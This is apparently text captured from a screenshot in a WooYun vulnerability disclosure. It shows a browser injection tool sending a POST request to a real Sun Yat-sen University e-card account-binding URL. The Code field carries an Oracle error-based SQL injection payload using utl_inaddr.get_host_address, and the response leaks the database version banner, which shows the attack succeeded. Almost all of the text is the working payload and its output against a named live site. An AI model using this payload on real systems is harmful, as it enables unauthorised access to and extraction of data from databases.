 Load URL
http://ecard.sysu.edu.cn/Account/Bind/rqTxggupLVF9bQS-r6AxDsCiSMUUC5BH4GePdkU58VA%3d
Split URL
Execute
Enable Post data Enable Referrer
Post data
select-native-2=1&Code=123123 AND 2427=utl_inaddr.get_host_address('~!'||(select banner from sys.v_$version
where rownum=1)||'!~')-- a&tmpId=rqTxggupLVF9bQS-r6AxDsCiSMUUC5BH4GePdkU58VA%3D&Pwd=123123
ORA-29257: host ~!Oracle Database 10g Enterprise Edition Release
10.2.0.1.0 - Prod!~ unknown ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40 ORA-06512: at line 1
将在 1 秒后返回操作页面
www.wooyun.org